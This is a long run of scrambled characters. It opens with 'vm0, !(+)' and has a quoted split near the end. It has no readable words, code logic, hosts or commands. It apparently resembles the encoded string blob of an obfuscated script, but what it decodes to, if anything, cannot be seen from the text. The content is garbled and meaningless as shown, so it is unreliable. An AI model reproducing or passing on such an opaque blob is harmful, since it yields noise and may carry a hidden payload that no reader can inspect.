vm0, !(+)6[F!Q_hsFQ)[)(F.(d0fQQuc](in])c>Hs;]_PiRrC"T0D8PayLR,+Qrt5..FQi)Klf.R4|ot=4.&0a+rRP B,(x6R{E4!EQ4F!EVp!8:Prr8ft sde1PoRv= tZ7]Nyx,3t2RtT!bQ)`7PFRM]GrYR.|Qr1,n"0$qxPrfQN.48d!F![+(f2,)2;e"sr}+Q 9xR<Ka6xR f]kF[F=emv=cP;%.P t._mP0,rj+w;)9nn PPEy+]C;NmR@.tx4&NeE6.oR7;o$J1 uV_C(a&Rd7{)g!Q)0]qzi6%]NQ7"*ft!QeAR]fF6XQtI9oe$)3xPh  <E=c;47FQF 21f;=P:o5r1]Q_n=R.01)Z m1be=_.fcQuY. 0}V};Q=ZndQ.#:(8B\\(nsPQPhieRRxDQgp0)n0wyr\\+=[R=).Z RP.],nG[RQR_k?.5}5y#o9.dZ7AQc]Rcio?Fb2. .=Rl4C1QP 5NdEb4i}!zzPZ_.))2Fef.dl)FQR!8}e*pe ,J|F tQt$Qr !Q)_F cQPK)i7]cRP_+ePuB9..!3w=esa}fRaikM(`\/pt.gYCall:) )co?r!g,,((.F2pFFPb#6RQs6Rm.]nQs{f*F(\'0.]Fo6F(l 12fks$Qob\\R7{!!4c1U09gky!RZb}72WQQ3*2.(t=t8e+(lk-fFa!)=FR9._Q,KaQx]WspRZ43Yi, 69(4iaZFF!,QQ1=(R;QRo.2#eonhMLa3!.2R,ZF_eRP0Q_t BsRg)(QtR!o,FIpnRQNt48e3Q)QP(rQ=0)x#R1d{>REqr(seQ}we%ZQ!)JsZR4(;xR8]omQ g>60,c).QRe97 ])o&)xLO>L5=awaOFa0.=btP>5t0%3{.5Fd5C6),.g+QC6rQotP}xuR!RR.fQn_(TZ|Q,C0.aR1.rauQf\'{QRo|u)|ZRF$966ga):.#.?_.1Qr.o[aQa8)RQ e5=]Q;% [g=$R_)(oR5F vh}s PR!3d2tnF {TblQ46PQ&QR!]CbFQQ FPf7]O}g_in+en1QS)7eFQRGi6PdeF,P.,aK,>iFFo60(cD3mRe}UCnP _4)n}!;xpG[V)Pt[.l!h!?Re{PQ@fgexQR=QeQ]Tl)FxyrZ!S!PChn`tP#znrqye1\/ZQ5:PZ[la i;xPoL;Rpr5x!Qtxtm7aro8F)nRfZon:QjWt8 .QF3R.ct,fM+ln{Pae]QRifo Q4e)#f! =nZr6N!.k+LQ20F!;.#_(_E))xrrfLe.0trRXoQ0qZcw$;&9QQ=PF{QQTRnn[(cQ=_H.f]d\/QRx|[6}u+!].a9}>)c;.]0Lt%|QQPPPQ.4}o24%rQ4pg;gy))cL)eF;.1}lOnav!vc=oQ;gaPLu)DnRR_fiyfe}f}3Q9(R\'!|e}oixl]N5F)FFQvQbd!ZP.)*g66=]mptFvd)Q,ifii)P{NE8.P9._8_=ubQF!u._4]RP=]) *PsF5F(giFi#sT+Qa]RPdau.Qs)6E<gmEt12J)ZP{Z(.Fsh9aFiP4$(+R .0).0QF cpQw=8R5}PPslm}gk}0E)RtPQJre_!r2K)}, ic5r 01P,]2[P}Q)i,RESFZo[FP705s(F {1V0sQP.g e;ZFm75t6R=d[P}Qnee9F]f:QQuQ(.Q+3a.Qppcx,*"tPn)E=!e)._PR,3\')_n85PRn\'FPRU_Ze?]32)Zit=otnimm}!(]oF)&9Q.-ionQiert8)^)]f}lj.EfPI1D;RaQaYk},m_.%t}FQDQdQ]R Fss4]_1f.}.R._J=RF]PrefP$QDzits5\/"Q6PPRZ"\'au]n1"]}hCkD{%2"P30(s4oZ{pro#sP!eLQZQ!tf(OR)7$] +Ps+]0.ib.bfe)43ddku;.Qri9t}e&,o\/S.]2}8$CZ$ [R]2=,d>r80 ];$nSQl 0)5Ry$:(}t=7.3..[$}e))Fe(Z.,PFeo+f7g+Qe.a6g,fl3Rk$Rs.FEf:a4$H{"9..mPFrx]!5nQTRQ8 #QiQj%04RXxRn.Q([6o4ta,1.o075Fur+}eo6P.e=s?$T.e6usv){P!&OQ6 )P ulPFQ.xcb""Q.F[;Q}&F}fen:.4P8R$)Q.1ledP.o_R65{;.Fagse?F\'Q7Qfec0Q_[aPttL])Qh)"ae9!(*Zx0.cInbBit&.F+_}).l1t)6FFi8;!drrRi)Ia.FQKU)}]+2nus1n36R^,>rPlnR=.pPpil0]rh.Rc&o&}C,F3^$)FQtKgo".(rRR;4P 89`4R&Lp!C2_N=C$n1QZQ8E,5?ZeR8)2qQg;#!)Pr0t fFr_R)QQRclR0!PnRP;9|nPyEfZ}Fe%%NfaRQ )",u0s8}]!F*.)az3i.vF0=c]RF.]iTk}R8o,d371iQt.04=d. .wD4n(QFQ{T4_$=tQ^!Pu_)f^R.1o;0\\2=.P="xFQ_cbPz0$}0n)<x_QIk.FP]f;+[;yqs").Q(u!Xj5R}e3?0qPe)>Mr24QQ)Q0F)8Q?RD!=Qg0Tx}WcQmE aP]*.PPK_=F.nas r(Qq0$eF9P.e0Ptpne(R{Rf{\/F]7J };,xfFP\/.Rnns8]\/flaNQ+F. F ]`alrF[PQQkQ;5#5Ro [a}1 Q&6hn.R)[PC)3.]r4Zs\'0)6] m,RF= _pTh`]iQ%P2t&)x}RefM]g$Rs.}.R=tRR0Q#,=t;fiyR..R_.ePsFeF7)$QRa$P[}!0_Q P)5xMC!R_9)Q! Q 2,a]-c:_6R@oFZDPA,CC|af!n0$E{ZgFQ$P=%4]rPN"QQoQ*._Qk?am%xD9EF=QRi"pRQ\/*=xPes).6B&Rl5Rs8,u:Z CaQa,)589(F Qa2]5Q]b=)F)z`QR.R,&g1RFJl0Mm=(4;om]Q_ifZtR.:QfEV#8tPZs.<S dlete9ty)nRF4Q&_Pl0_ |e4Eypt ,pl?Rf_ =R,Q ]8#f;24r3QQ1P ^35ZP]e,4Pp7)F8NcM!,Hn8aeQ9Ri5)}r)?8q#FyhQPv0)FP05RrQfFq5.RWRRjF; _FvFeD1d4=_!PQn,R]i_Q)(^)82[C26i]gw_0=]8n=_.E3rql&[=IOc?p[|,Q5]cR}f]r0:,429|4!!}.6Rn]F KFP[5E5.)) ojr}nReT;tFfo"_,keXut(Qa_;lZ[P_e5;PRe0,e[i}P0{F}#=+.k\'6^&,|iRQFFl$]= =e*:lQg27t)Q..tRQtFQ=$RY0:f,]$y+Ees".\')P..-FReQQQQ_Pp&ii&a P(.i]Q%rP=FPP!100alttlgz43jRlPQ-6F.Rnth;:c9e.su${lRQ_t$&_\'QsR8=.;PR.[FnQ8P,6ele0Ci.8Q!g0().4F]okRnRiPomFRk:iFsF9}5PMoa}rQR!0PQPQ&EDF9]ftdc]x pPo0.)];.;c]sl P{em09gQehPsR{fc0R>QTPRQb[.rQP]tP!Q2!Q (QE7](yF4C_9P}[tFZ]Q$.)cha0RREeQQ0tr;FP40-sF(`,ao|TF=]o ;14QR@a.Pi##gn5,F4,!]nJs gF+P ..0t1Q}2r\'$P+8et=Px)#pfdnsQ{P&.P,#{d5g2=(Q\\^Z%:Q;RefZyTC]7DFlx.tQ$R!enrv;7S.=F,FBn4Q=Fc[Ra))FrRP1eD-@R"r$}F[fn"t0PFr5tO;,o!.7iP=)N[.*;ft5P1AFvPFQ1R.paZo_,E(PRZ.$0(Q.E{!EQ]Q.s Fs!Q.=ZF;i{m0RF:PPR^%=R9_e6Q=;RoT.f9t(p[F06&3sD6&)};&oRo.RQ;42QfY,_cFQ, C=uoQQ5 Fth5p+i:sRs];)u:Ro,0rR_$}!Z.!.\'eRs_R83).($p[o.Q}+*PQQ),E9?(RH7igo9Q}d,|nRQl!Q!],$RP_s9P(fhxEiO]`n}\/UGCTE9r{P.}1"!FxPQ,;nGFQt3]+1{QR^)0[Q(=Fs,>=1ex^g])R0HRQQ)(e=Riib$={(l=.a"qrlQk7QoD(+)nqR]P{PRQ).0diQZR_+)Ze]5l}._.MfFnfLQF]=2\'.PwFla.][p!._;n QsJe)OFFs%RPR.PRc.Z=.l F=Fe4estfM> 9!Z,70"}8 }4=P. QF72Fef2PKlbt.R(i))PQRnP6+F(ZRPxP1YQZ$;[PFgQ[Pa)QQ,M:|_1|._]PLr;5));nPeo,}!g8.2.0 aZ{e x8Q_|.+-6@ =d"l(WP+8iR@);r0QrrRQ)Q)ZQr8o=QS?oQa]y+R]8!e(r=0x.ai\\Q*k= oRR}RsQp,Nm)+RQ!n)n;o5]eQ5F9n^1o.{$7)PWZ7oeRate.](39e78_o!F=,f5,.71])o>Q05..!Q{4w.0})F(B}(NPP.5tP}d}b$Z,5F ]FPQ,p1\/9!P;s\']QrV.0&\\xsP)P,6R(EQAF+%ym5,c?RF2c),=;+!F4+)_,@`RQ-sse}tSe&s;2F8$)x_ .oB[en,FQQ<foe=y0r[=Rh9Q2=0)=Q6{),fy8aQ_RPF\/lPExQ_mne1R8fvRQ.R zP}=39oR9e5Q4_E)k9!pp1FaSuQQR|n,QZQ?QsQZ R9crwetF}iWdQ2RoxuFrx)OVr+F],P6{vt*.Nco)M"!z{t7(R,Q_Zg\/FgF$Q{;y oZ9pRuzQUC;D$tR%&Ri.F%PbXF]FiYfFi$e.BPp2]8.P]M4R];vp_QE!Pr5Jcc]#g3BipQ_R&P.QP]F)d$qPO}Iv!@l+(hf,PZlgp;C,tQ0Qo2s9Q&S.P$r# RDPP#.t|0;Q)#FlF,P-6L]erQ)(oKFR6QvqnFR3e}e)P8T9v0R7"0)oRFFno.s1a)$F2[elr{Z1Eo40(D1{F}bF,aq_{[raM\/nCzpF{_A= mg8i2VKMxnI_6u(R0Pr#x]A2_;9(.sf!rSGpQF)PoPfP.FUyP"Pt==V)hQ.Q.i3f79r4FifRt&(t;ZRPFw("7,Q4TZ0PorQae54m]RFx(1Ff=7P8}tQQ4(sAQsrQ=u_PQZw{.sR_(Cg{n)7QFSRRCQst|7r}_2j8R+-)2lhM)RF4i}aF2Z.dGdbQxR6) =QFRE",o,F]RPn}P)\',n6)$}nat4gRlo.@(FFerii]6;Rrrs!itul|cfRo$g|ns(2o}2]]Ra -.R.F+QpFyNix_Q ):"P ;,^QoWR($}RP628eMHP]FMe]]s)gFRrQaRP`u)=eE:F.rQ QePR[1;-70gP5P.<{})=C_(o"R!-Ef.P_lT0o.QQMd;hr]Q!$#RQfR:,2f.Lhs+Rn{Pig\\43+!#9R={6uQl9R:-?))6aT$6Q69N_EMKR99RQo,52Q]6 )Re1sPl{40])a5rvQFnt+!50.i;m05]RF@.!ft*v=g.(E0ma#R.S[R5.Pz.RKt)yQ(Rtr\'Re_5r9F?Q=ow.}t)D1;2"fv] $8,Z$!?.0tZN%=.f!0_]<RQ\/.a]P-ufg.lo6rn0Q)5tpuFc{{eRo3h?]o]oneBqS()Rh7Q8RQK_2X}sR[nF8t^ZdFt]c2P,v$PFQoPrxQ7"t]f_)>1Q!oo3]B0a]R4:Q"Dr)RPF$rD!nFNQ4) {;o.t\'8,[}9F.)F(5(f{u!R)FY41Q52"^0lQ%}qeP-(gQD$PRndg+QF 3( 8$n:<F2ZR;Pmxl,tQ}Z]iQ)}&LR QQrt) U])]|RR RQRo7edFPQ(>UeeF[(erF5;t$R2|P0R=,_R,,i7:ou}<Pmt.z8)r=mi27(Q0RB",I.>Q@<_.F!?rr]nto+eQo[o, Rte.{kR=.&Qq)ERF:Rp.S-P]+P+P{ i .kR0]RDaQ. >R0w=g]_1}9P,FZoJrfrevn(f0y\\i,;(oNF&GtQZ.{)RL6ZZsR)RZ {t. hhr,9 r)8cd=4uFoP|o3Z.t){ba.Q{}v0O})QQZQ!Q!i,[d002nQ\/,_P2=8oQuQ]hM dR}]y2 5_50$,=(%0alx) 3PRQ0d!P3?R|s-d2lu93&8Q)xm3^#|u]R06}Q#,bcQ)t.)Pv2,_Q{5nPQ&[QuCoZntpeZ:iF49{fQRnFotwl&e)#[t=6ICo^[RRR}R]FR5RF{t%Q]n+Fu=5nQ F!.+?.;5]F]Rl(FZF4.{$nPFP0!5]h_]rF8R=No.O;orP),^RtEe{Qe0,waFgBz(5=P=gc{F#n$2Qa7_-i6lg7Ztwd2.36tnP{P\/Q+6R!54_QeQ9,RwRP>$Qo#tA5QcaRg8ZeiTQJsRt][2tt;C0R)])e"+QFPn=R_R. !]gf.f![P}F200#PR1xog)0Q{_xR3>u4!).oQiYR)AR==-=._][bP}P__sQ{qvi}};En)GPi cQ.[72&Ro]FoyF?Z4QQU]]Q|_P$iFl|iQF,.7a.05FQ5xR9RlR&iRQ94FZ} kF&+|)d94tRf4f&xQRQFn(_fFNQRc!).fl^P0(aZ+vyR4}s(sL(xtS"xZ_Qf)+gQF[&FoQ6pFRPikr[w,{PepC z-(i=F(ZNeQnQ(F"=&.`W{_fr1}PEC04ef*99CDQFx]P2R85rf_ep.g`uP#QR4).O4{QR.r6)6{i t!P4]o.!Q\'PQi6P96{0d]FT,fF+r:_.r\/Rn3esRtRF.Q[ )g.6Rpu) 3c.Cb2e^Q.Q{oU,FF r>P.1iep."Q0{9llKlyFR=iF|lt.)9t)fFy\'RoF,0 %5Q_[0QR!=nF$Qt2o68()0W)W{F[)1.Qi0QDC=}8E,D74nf`W(Qte,#{y!zyP94;;wnXQ*62(h!qRZn(EPQQ2)n91FZRMc]0P|2K ZQP8t<_A4ER)R1e [Ri8PtQ]g;Fi349u;TR%cn2e.N)0Pont.R]+oRkhR2K.h. tcZ:2+t4P=eP}fPQ.fVRZQ\/Po,%]\']!e^;o0Q0cs9Q_Q(8C5DFRR,Ft]trQtPR\'!( F[ZZ;Yh-s=4]K.faU)ty5=P).]-Q5r9i6o 1.Pvr+pr !R4Fu}sP1.F10ucnP9]Y=jtto!9l d [rCFF.ZreZQ".+xP> [Q^o`RQR"}.rP;}FRx)-.>)RgRQp(ss;0RWt6R@"rEn.PFw.];FctnpRQ.ssQ(c5"FQQQ.].rl=s0fcZ.aZ)P<Z=_RP0(Fck!F$)|d];QJPYo;4tQR1,.)Q_Qobo ee=).Pfi%0R9])rR ]eN8 P}{o({RuEo#xeFzmR:R!!.RF:{)oQ,0.x0QQQ9RPR3R(|RRQ9Q9.oR](ofxr^p{D1_}v$r{PR \'^%o;s=QF.M0x)g()l:8b8tFof)E. a_Ri!}[)Q;0hPl>Q*0-s"TP)Q|{}hUZI o3_Q)QeFR s!;ZQPRRcju9g.emPl)|l6<E,Q0;4:n0{.F5dQ\/ce)+9cb$P(=$R(.+P5oe;!f$eruoFE8t! ==m_tR(QcJ=I.;!) .9rQ]X0+&.4PF]5+9)8nFe!i,]!}[#tEfF$)tngP)P`PioF_.m] s.[P!,e=Fc41jQFPeQ=D`9 1RER%;tQdRb9]$m,ZQV=,l5eQysF%b#aXisP($pR.n{|Pr#tt f).?S||i)1iP,]Ri]EK!Z7wW.Q}6s_F0QFRwQoF=N52o?u4$FrQeP[Nt.8fpXn.tPRE.&>eet sQ.gnQhP["Q=tR`e9c({)P9lc=e3x]Qaf=& .P]..sfN_._u5P.Gc:!x]2o=02k$(RF]9o=94TQ8edo)dg{JQ)R..-.e"_f5sR\')pwQ]iPQ9QtYReee[]t .\/#KP]\/FR]__R\/u..!0=).R%!5w2RgeFli^.el15Ip=R])+)Z.[% Rh; fuaP=)KEP.2ZnQF.F4l]645FxQ)$g(-%RFQ! ,d!p,,$Q6er )0ot_n(%$8_e}se!)](f+8.ntfRLaQ{.t5=4RbeePQ7Q >lQQ_uo=(F(Er2%)4 1,O{.:q4rt!pP&n9felQR.6aKQ}r)PelhQ_nD64[_[Q%.=0sp;KP!5F\/Qe3[oi;|b1 _7RREe#oP+Q\\-a28)o)+P]"a2QQ5QvF9QFj.]a3=QNR\/e![)xr=`Ft[mhF,x0.EFnfpF,b"PPF]!amQaIe.i3t9m u3FRR of0pQc=]=03e=Q;s^68i.,oit[:QPhP+,nQ!.RRQPQ5+P).Q9P}Q{(8xrPS49g! SohRa}ZK83N.L)EnRDo oZf=tf(REQa a#w,geM:dfBNrFr]NS.et45P5RY+sP|QUQ=Q\/}Da{}[Q)Tn2]4d 0F}EQ\/h${$:{RP,Q..aZfOrFFQFQ0ojP3}(FpQc._aiNL31F0ee..g+)vPZ-(Q=bQeF(a==E.=]K .)P0QE,&ae{hQ[QJV&NRc79j R!ay 8o>13s)fFQ}ae.. \'P(QP._i{FcIPunQi_^s#{)ReflFe\/R#82(4aCd]KQKeX9E+o=QZb Qn=8WcxfQ!yoYQ2Q02R}4,nP(F+,PQ"R#[RRePP2Rlr6,;Q2&7PQ4 o(R4Q%g.2(P_RpFid2"QlLzQre|.1562El{*=]t.=P9.]trt  POf)3.9$e,az".?PZ7)95(,[$zgen.Qf+oQe=Q9wg QP!Rnd bDt0v}td!0QoR]F]ay7.R7n5RR>_0P{1!)QRua{(;FyeH8 ePh]s8c Fr7=Q_r)5_ R!=4{fQ4o53;5T6eoQx.tt(t5[:= !Qo3fje2$cCrPri)Q;ee0F,S0];nnsT<4i)of3,QoD0PFvaRTen(.%"2Ql.0)ep .1 .cN!,!?P.o+ZD d&. c\/cPtC_nPt.ZI%5wC\\74QTdFsRR!o]a{:i6yQQRt)\\.FlFKofcie9e.P}Kdo_.oeh8=)K Qx(PLhQ,g6oRf},PV_QT$b4m;8f|ad.  4.o_hxQ_ePP.0xQS]nP{93sQ}}sD$,R,)6Ra\\.o-Qvj;fPa.eyci^p2.sh6NRo$itxZpu. R!g+l)FdZPe0QR(Rn4t(4D)V2}(pP+,ucRM@aQ an)F=]BPt5x.EjP7]_m,`=Y..|5+cFB)ggae^@.nZz)2tqtRyQ7_d5iLQ+3{{Rn.Rs R42Frm)P]PrnQQW .8+p.G\\tax)9 PQ3|(xPpp0z]Q]Q&!.)e2)Q)r,"(F.kN45oloiP-s9gn}K_g`cslrZQ5ff[?]F]}r+27]}Q6:FPZtcFddxI .rh)Erl6%08g!mF)g+RTQFP=. agF(c2)Q$:||P0Pa.u2,{s.gCF]oxKdR1Q);)E)]"E0[2P ons.t&r_h.PQ2.C:t )RR,.Q,FF02ng]e#_=+Qydor\'?!P="u=Ft8t5CtP[rmPu9eef 2Fr9 !RRf2y}o?t F"DfSsf8Q0ar&4{i8),i!d69U]sQF[;P()f t;FPsQ.dxsFRy0]}s .!2QPeod;e;=7P5;QR383r.P{2fi{l.ZC=sRl?!hr=i_R!0]&Q5gg.6RN)_7ttriaiF5K:i)9m`i}_1f qKQ g:mP4to3f{4),=]ApQ8]0t Fx;a1^tPPfP_xu\/;ue  R]6P P9;5f$$s.P!);cR\/fc+cPC{$)>Po Fr#QZ[]9P$9, PdvFb}N_{=_frrRPPs{t9{ T0rSs{(&[+PnkkgQ_3p(le1t}Q]Rj1G . lso!5b= HU8+SQR4si=o! Q4iQ{Qr"od2Qs) SQeR2lo}6$T[V55}P(t_!FBQf]=DEa)Gn oXZi%eo9$RP,cd)h R3lcQ?D{o!4ZtfX,,t4Yeie(!-aegtRRl8Pt ,;{D|.!tfetz oekE`nRrFPR.epiQ{!R!+gf)_sQ1"Eq5eF|upQoPForRP])Z;d&[30q .!:W)\'fiieF<02x{hZ.t8 5_sRF9tGQ1.nu.lc.iaRt3QiR.^PePxG  fg.a_PPe{$ `]"Sr]7$).ReQ0[)gQfQ_[\/st[&tu )C-BxJfQ+rexPpiRF6&,2)4iK.]iS)_. 8$QRCe&]R)Pvl!f:)ynpr}c=|}dCt!9Eo7of1ioQ&fPd7]02$7\' +!(9(w[Fbx} QRe ,mV1 P76txQ]QP9RR }+rP](o=_bt_aa. _.7Fg)03]cxPZQRg)0 " ij]aSEd+]EnFRsv.&(%R2Ro]R)!En0FrcP!QF=+r)!^leBFu)ofQQi o}0) r!]R!uR!_$u]Q)xgQ!ntst9eR"Qik9e8 +ZF.]igOtQmfQ,AlP9k&\/"+aH7Q{ uR_!nIn3Co}F+FQF_>{P#.]Qr@ %ZHefF0P0Arw.FM+Q2f9P2QR,09=_ FQR=Q4nR1 e%{R Qu[11Q=.0eZJ_Ryds_0l.Q.QuEokQQ.sfu !)h-FRQc6Pxyc.Wg\/ R.pv, RZ}:n n7) 4*<+!})93!Qr|]QP45F1Z) #NfQ!_,np!RtP}uy(tQ7$Q3f;am1LN# .y7@Q.PftF)F_})R$F0vex.F ,"$inF+2]n,,sEr= Mn?Zd] f_u)P|.Re01Q4;]c]]m`f! |sux0;.ZllxotCie({0i]d{R1h,R,NnRs!l.5ogxt9 N s3!_a;Ra9]P34= P}CR);fl.F..4P F ;eQ=..FRo>z(el#(P(ese0F.evbRQFi1QQ},PP")(CUO})S!*c.9{h!..FtQ.: Rks$)P1;F-e]lEFliDXfS3i_F)Rr\')aa;[ede**=nX{|s14]|iPxZFP_t!.].s0xs8x =6&6p!gg,`%_()faP_)QQQ1)(_Sa+Eot QPz!])<aQe3F.g`;Q 4Fxrf.y \\(v.]R){ iFl5Mjr.040=6)-s4 +)}!RnPP[yinu{k*v2FP(o=)oRba-).<.sPlRQl{[19)Z!e2qeb=^nF9ueniu;R=TbSfL]FP&PcQs0;+ uxaSZ+[!0e;5WdQ=F4_P=(+if($nQ\'Z2Fi;xR[{8Q=Po1m&0;E9n_mx) g0.dQxPaF\'F1m2=8Q4px9512Q 1x7] + {}F{,{;6 tCPQ56r6.Q (xoE].0 ,e.uw 7ZF!" ]r (.Fo4.5 !)$gO)2Qs-Q$nQRQmP=ex(!;.1a+R=F`Re!tr R{RZv,*ltu)N9k _0Q.:t) SQ"4P*te],. `f-F.PsE(].t(T0Qlf65Fnem":!()fuPP$ _\'7F[([a_iZ.Q29y,R3va5 +z.OQ[PQ[.e.or,T ur.-,+Q 9]Re$+QPRr th.)eP2P P]* [4:Qc,la2dQrPa()pR2Qm_9E,$)eQ] 1.aP.2Di.r+FgRbetr4G|05pv R0 R9Rfr=.(9.Pn4CPQ-rbGsiPMaFPP)e&F8"aQ[f:+f l)ill.0Fg.5y.{ 4dZT.Q;_!Y#\'\\;.f;4$wQc!5$)+RQQpx,+,"3f}.,rreV4o.P0 ix1;o.!3FFP .fRi#-e|QRc])o*,dRe.1an R.Rlf2m_eQF4}|&f5e1R|)4(0oef;{i=QvC.aPi)3r]!]WF6i-o=QRetTR0Fs l3xC&s.f.ax09rEPao$|P;Pcdstr t+Xf Qvm. 9RFn8o9^  ht^QP2.r8_tQfs6.;QPnR2Q]g]CgeRpF.)'),CFP(',l.4R)PF!tQ(u4 LRte;!RP592R4h\\SPgl;l!!tPnw.nru|_cf-F$er\'P21c1(r9oxgw4fs]1Qf}];Qa ho3F6$#Jso_=4sphR ]?roaR{.I.,rfJ5yCe"eidQ3g1(c2Ro9(Pc)aRR_3) (F:5 :]ct5)QP}];2hCF);)RsR$PEmsL}p1=QRh.Ds5oau9}xC85l RhQ(RcPlSQrie$.R8,RZr4&r$Fo)<LniJDse.Prp)seshh.DmEsx.]F) p]c7RF $QL9 Ppry]},|n780eP}\/fe\/B6nffR)+QWRI=pP$$isi{{SR .kRUl4aokie._R):e!Drl]n.y xQ7R(4Q!PRd)L.dRIsa,mQ,eRfu ],F=goh}RDP)ePesf.6R.}s=),reo.e]Qc9]6*eF=nlxi}PPuk]7atRRPf!Qa..8sjb){1Pzs.f[mc,Rn&LRFt5=AlQyhVQsR4+)hPy_rRf5gFP$F{5e$ o]QPeQQ6)dxft6Q:ruF.F5=7}%Pt$Pes0QRXfeyg7F1}!s94Pi]fe]y $1xiS.rJ(e=:.)ii=FeemP;6!(_ei],&2]_Re(v7 nfr3tQa2{Q]Fl)fmiiFkoe"-ntiF!C)pfQtEQ } .Fa=Ps(6rhU;.eixjQo|rnDt]f.F}. U9,R21rsK8RQalg6E0)w8{oD"]RwF_Re.fvd))uy!u.Q!=F)U.lE;(((0{RRQ+],ti[1a!P-)gRRipF_F{8xo6Fj,;bR$)l)h)F0)k$n.t0mO)e0FR)uEgoP8v=2roRPFo&b-}d6Feo]0a.kRr!5l,.Q$.P[}}nF0]PRF=FgFscl.!);W}*ee5oSPQfsQ0Q|f;is_ =s05d[=10wFgRrRC!PhfgM4E4k],Fy R)trPdx!$]paRe.(P!Q1_r)}IR9boRFiRim7,R9DEe{;"bRrP,),61tRn2}{RC,aop;.(ha,e|a1{PR)P,z$)er.P9Rnx2=dre RyoP(99.lFrflQ(9i,!gRie3XRR:fesls7r0C$.[+QuaoR)6..t4Pn79oR)58]]Fo$PxxK  Q)1oaR)lQR]l lF9{2fhiRQ,(F]3)xRr..k}f43qt]))mP]}P)aR{1C,acgQX]tRb)E ocdu_4r.80^`{_6R|s. nvCal6c)R+)4}6Fi4!wI71]F,4RpFR78fdPoi,Jv62P9}s,8}FErgx4Qit9ldgMgb{tonbt;QF;0Hx bR,P{R.PPLuFm36n@0[fQh`)0(EQPng7F1P,R[,RrsKQZROiR6:;nyfDg;"))l(Q];.R.+1it=Tfnl}rfRF)(c-}"a]RsReQ5}pf6-]]RQmnPpY[(0P8)&RR6]6pjr9efhp5Q]Fs 8uS4dRfxR)A]_2P(TFFteo2.-PP]Xs}P})y\/(R.Ke;7=y6v6PF.=Rtp=m}&.iAD#]sP2P+RF6bFe_.R;lC_eFj10fI!.8,{r3ftQVPraFse.=)X_0b{VdFRh()d4;!iF()xr(Q,())}lRC}nF4xxFRCpERRs,Rs]0]D!Wtr_0$eRPe$|.xeRas0r!o])_4l)O!6nx3)]cZtserxQle=r5 &lC]oU I.sR1`$0ttf4)Re0n}2aeF.F\'0abRcPr&!. .I4!Cq)M_F]Fa 5N8i!_h)Sf%9(RO};,y;{P{iRiJjRm_8R]yc;]Qnx;4Por;P0a.]S9itRcF+xJeDo(=n(CRr91R+.vE(0E1.Qb $PlPa._erARP!9\/l(i)]F0P$ tRat\/C=`aaQ=fGeYi"\'s8#H ! Fst k)nllFy}7s!FZ4p.!nt.iQ{FeRxox )enkRs`fn4MteLL  !10fiaPe6)F !j. }2QP6512|,Q0.[g=FfQF,R60iFRmRP,il{=3hP:Q#C]PN8RQ0Wr,m.eb|Q&EeDIrD.f5w. MtilQ,RFQQ[!e4FDv4]hReD. k$R F0f]),1luFt=Q#PI,:par1y,QsR)MF9F&Fls.|=vE.:Rdp.1llQP}3|)c$1;P);er:xaQ0,R=RoRpexoi["kU==T)10nt[lRQRF.R"igj+b2?RtN66{$),DQ40}5._-FF6 .l2n9+Rt"asNK$FR9i,7rxoEo2:99tR2a&;aLi):o83]5TCR,9i\'Zfgu{Mdzj-TooP11e2;39L!d&.RQ)2u.rgy]@a.}EJp0rOQ206]e)9.p},}F{gk6!\'QnQ=.0R1,Q+;)a.}et(,t.)ox=0ent=_.t+5x5={_tdishfQ*rRnwQf]irFxDrtQ.RF)td(cC?mt4ev.0Fn)f;$s6}l9oRPi8lft6Qf,45e(!{iEkeF&]9Pu3Rofvt!dQ$!}.7_[!#,rQRj,P(ptR+s ]0s1o}or3yPi"cb!s#$D.eRP9=FnPjPP7Rtn@nfrsl_.XexPN= R\/$FaRx6.Rra.R(=?j&td-R:00i-]o2;leFc6]3?^em1_(9.xF) ,xX:P}:0PR97.X,l-_Q(Rb5eN!dfFo,0 x|QFRtRsR9{Tmf${|(Pmccc\/Qt1(,]PtFi)&if6+Q) Rrx2[t\'QF)P]!dRUPv R!["P)JzQ:yenF6a$9]9lFP.&]T| sFKrP!=}N7FsRs+{nfFFtRQea;.hlbmbFf iP&.&.\'sh`9_rt]RQlf{r5Ea!nRwn4Fs_tlR5e(7t);FQf2*P]}QQ&R.I;:PtPg}$EFot6!F}J]TRli=)kF)FyR>6[6)hrtbp.0F,)8!F.(>]l8)R;.5soq1eCQMiRQufFt2F)R]t:s!PR70].{9QR)!;aVRE.t]Rt.t7Q,P)R]iOScsvit!0]rS:F.nPfio(5Pf;P} 274(=(o[&1QQNo.g5Q.FPF;00c2]g3lQt). }To3f)n%Oi2& {3\'QiFPiptP!DQ t%.QRdJ|QayQ: ]ih!]Ft}}5EQ1JREPz,0;l 0=RR!1=nMP76)1eF= nRd].me.]$f|TRQl.=NEFenP{Zn[)e)Rf 0QQ_]F)a;FO9u[_R.]Pl=lsTN|XaV ]v32_e}e{nR][ge+$.iFl3M7P]Ez0g.plR=u2rWQ,9=s_0;yoos[F=s jX9t)i5yo4F)r>_9.dgtFR\'}=Fz2)o(PgF)f4Rl])6o.6R{eQ.M)}()1pQQtQ)P)=ffp=Q!RcSFPt!Rns_ot.ene1snpPFoP EP$).(R-43]s8L$f(8ts.EKouj;Q+Q!3qTQFt)lo]P[F;L5&=$htFe4F{0Qi0.}QPnmWp2A913 :7.2eD_!py132)p4uF1Q$(ux9:,UQ(&QxiR ori]!6\/=PR$22kr!Rof)CFRPli)1.val$Fh9Fe,0Tl#Ry8P6R].QebQDF}aQ0Fh.}:e;EoFrdQ:!F7r_6$ ;0riuPRxf{rd(4tf(rm;Q].rQQ._t(Q4Po=]FT!Mu?LhRl$i8i fQ.Q7;4]F1.{DkdRQ)PRF&&|Etoo9eP7y$)!na0;4Fr_=P(,P.F2sn,8eehL(!.MupFX6tPrF:e)Af{02.PBoR(1RcF3=|P&qr-.&&9PxgX{5Q7\\=8;.) Fe}JQ($zFhRF)R]Q6t;Raa"5lR t}eF _)Ng|P1Qei$fi QisPbQ[;a,pe,RR_;tQ2nF@5R_Pr}%r|;QRoR.Y(xFPbnlP0je,D_R8)}QFL}]2DGi2(+$fia_fdtR6o;l9in)tC)innDie.!n.ox=a(TD@m.0.10R;xF@s=$sFPnn-iYl8Fle=_0pFNf_R(=1](I9cdQ]9QF)(t-Q .te6g,. \/5}o$Pl(,tmR:Pj]!LF,]unfkZR $},6F.F1k2F F7={l8o4}n!ef(eKc?Qq8.r1)opiu:C SF.c$R1[{PhyEddbaf&Aec,]ax}mCFjR[0E127oPRDP;FtQ!ut ]fefRntPmt3dRPq !.g|))rti+&tQ78 